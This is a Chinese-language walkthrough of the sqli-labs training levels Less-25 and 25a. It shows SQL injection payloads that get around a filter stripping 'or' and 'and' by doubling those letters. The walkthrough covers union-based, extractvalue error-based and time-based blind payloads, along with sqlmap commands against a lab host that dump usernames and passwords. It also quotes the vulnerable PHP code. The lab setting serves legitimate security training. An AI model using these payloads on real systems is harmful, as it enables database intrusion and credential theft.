
暴行数
过滤了or,在加一层or,所以双写or绕过
?id=1' oorrder by 1 --+
?id=1' oorrder by 2 --+
?id=1' oorrder by 3 --+
?id=1' oorrder by 4 --+

暴位置
注:id的值为不正确的
?id=-1' union select 1,2,3 --+

暴库
?id=-1' union select 1,2,database() --+

爆表,
?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() --+

这里的information_schema因为过滤了or,在加一层or,所以双写or绕过要写成infoorrmation_schema
?id=-1' union select 1,2,group_concat(table_name) from infoorrmation_schema.tables where table_schema=database() --+

暴字段
?id=-1' union select 1,2,group_concat(column_name) from infoorrmation_schema.columns where table_name='users' --+

暴值
同样password的or也会过滤成passwd
?id=-1' union select 1,2,group_concat(username,0x3a,passwoorrd) from users --+

方法二:手工注入---extractvalue测试payload
判断注入点及闭合方式,
?id=1' --+
爆表payload
?id=1' aandnd extractvalue(1,concat(0x7e,(select group_concat(table_name) from infoorrmation_schema.tables where table_schema=database()))) --+

暴列payload
?id=1' aandnd extractvalue(1,concat(0x7e,(select group_concat(column_name) from infoorrmation_schema.columns where table_name='users'))) --+

暴值payload
?id=1' anandd extractvalue(1,concat(0x7e,(select group_concat(username,0x3a,passwoorrd) from users))) --+

显示未完全
?id=1' anandd extractvalue(1,concat(0x7e,(select group_concat(username,0x3a,passwoorrd) from users where username not in ('Dumb','Angelina')))) --+

方法三:sqlmap工具自动注入
python sqlmap.py "http://192.168.74.143:86/Less-25/index.php" --batch --leve=5 --risk=3 --threads=20 --dbs
python sqlmap.py "http://192.168.74.143:86/Less-25/index.php" --batch --leve=5 --risk=3 --threads=20 --dbms=mysql --current-db
python sqlmap.py "http://192.168.74.143:86/Less-25/index.php" --batch --leve=5 --risk=3 --threads=20 --dbms=mysql -D "security" --table
python sqlmap.py "http://192.168.74.143:86/Less-25/index.php" --batch --leve=5 --risk=3 --threads=20 --dbms=mysql -D "security" -T "users" --col
python sqlmap.py "http://192.168.74.143:86/Less-25/index.php" --batch --leve=5 --risk=3 --threads=20 --dbms=mysql -D "security" -T "users" -C "password,username" --dump
代码分析
function blacklist($id)
{
$id= preg_replace('/or/i',"", $id); //strip out OR (non case sensitive)
$id= preg_replace('/AND/i',"", $id); //Strip out AND (non case sensitive)
return $id;
}
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
Less-25a(GET - Blind Based - All your OR & AND belong to us- Intiger based)
GET - 基于盲注 - and or字符 - 基于int整型
盲注怎么判断过滤了and跟or呢,直接在前面添加or或and
?id=and1
?id=or1
不同于25关的是sql语句中对于id,没有''的包含,同时没有输出错误项,报错注入不能用。其余基本上和25示例没有差别。
此处采取三种方式:延时注入、联合注入及报错注入。
方法一:手工注入-延时注入
?id=-1 || if(length(database())=8,1,sleep(5))#
